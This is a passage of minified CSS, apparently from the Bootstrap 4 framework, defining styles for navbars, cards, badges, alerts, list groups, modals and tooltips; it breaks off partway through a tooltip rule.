.nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem 